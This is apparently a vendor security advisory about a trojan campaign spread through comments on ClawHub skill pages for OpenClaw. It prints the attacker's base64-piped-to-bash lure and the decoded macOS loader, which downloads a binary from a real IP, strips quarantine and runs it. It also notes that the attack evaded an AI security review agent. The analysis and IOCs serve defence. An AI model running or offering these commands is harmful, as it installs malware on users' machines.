Introducing Clawhub.Trojan.LiuComment

OpenGuardrails has identified a new, rapidly spreading malware campaign targeting the OpenClaw ecosystem through the ClawHub skill community.
We are naming this threat:
“Clawhub.Trojan.LiuComment”
This name reflects:
- The propagation channel (ClawHub)
- The malware type (Trojan)
- The originating account (liuhui1010)
- The infection vector (malicious post in comments)
The campaign is currently spreading at scale across the most popular OpenClaw skills.
Executive Overview



A user named @liuhui1010 posted the following message across multiple high-traffic OpenClaw skill pages on ClawHub:

At first glance, this appears to be a troubleshooting suggestion.
It is not.
It is a malware loader.
Technical Analysis
OpenGuardrails decoded the Base64 payload. The comment instructed users to run in terminal: echo "Update-Service: https://..." && echo 'L2Jpbi9iYXNoIC1j...' | base64 -D | bash
Decoded command:
cd $TMPDIR && curl -O http://91.92.242.30/gbi7aev47pu0tf68 && xattr -c gbi7aev47pu0tf68 && chmod +x gbi7aev47pu0tf68 && ./gbi7aev47pu0tf68
What This Does
- Moves into the macOS temporary directory
- Downloads an executable from 91.92.242.30
- Removes macOS quarantine attributes
- Makes the file executable
- Executes it immediately
Threat Intelligence
- The IP 91.92.242.30 has previously been linked to the ClawHavoc malware distribution infrastructure.
- The downloaded binary is flagged as malicious by 21 antivirus vendors on VirusTotal.
- The payload is a macOS Trojan.

However, the attack successfully bypassed both:
- VirusTotal automated inspection
- OpenClaw's internal security review agent
Why It Bypassed Detection
The attacker combined:
- Social engineering ("Update-Service" framing)
- Base64 encoding
- Comment-based distribution
- User-triggered terminal execution
Security scanners typically inspect:
- Direct URLs
- Known signatures
- Uploaded binaries
This payload was delivered as encoded text inside a comment, which significantly reduced detection likelihood.
A First-Principles Security Insight
This campaign validates a core cybersecurity principle:
“Security is a cost-based adversarial game.”
AI dramatically lowers the attacker's cost:
- Code generation is instant
- Obfuscation is automated
- Comment spam is scalable
- Social engineering is AI-optimized
Meanwhile, defenders must:
- Continuously monitor
- Invest in detection infrastructure
- Adapt to new obfuscation methods
- Sustain long-term operational cost
When attack cost approaches zero, the number of targets increases exponentially.
AI does not reduce the value of cybersecurity.
It amplifies it.
Impacted OpenClaw Skills on ClawHub
The campaign targeted the top-ranked OpenClaw skills:
Trello

A user infection has already been reported in this skill's comment thread.
Slack
Gog
Gog is Peter's own skill, the most downloaded skill on Clawhub, and it was also targeted by the attack.

MoltGuard
As the most popular security plugin on Clawhub, MoltGuard was also targeted by the attack.
Indicators of Compromise (IOCs)
- Campaign: Clawhub.Trojan.LiuComment
- IP: 91.92.242.30
- Dropped File: gbi7aev47pu0tf68
- Technique: Base64 obfuscated shell loader
- Target: macOS users
Defensive Recommendations
We strongly recommend OpenClaw users install:
MoltGuard
An OpenClaw security plugin developed by OpenGuardrails.
MoltGuard provides:
- Encoded payload detection
- Command injection inspection
- Runtime execution monitoring
- Agent action validation
- Sandboxed execution safeguards
OpenGuardrails focuses on securing AI agents and AI-native execution environments against real-world adversarial abuse.
The Bigger Picture
AI is reducing the marginal cost of launching attacks.
But defense remains:
- Continuous
- Capital-intensive
- Operationally persistent
As AI accelerates adversarial innovation, the role of cybersecurity becomes not weaker—but more foundational.
OpenGuardrails will continue tracking Clawhub.Trojan.LiuComment and publishing updates as the situation evolves.
Stay vigilant.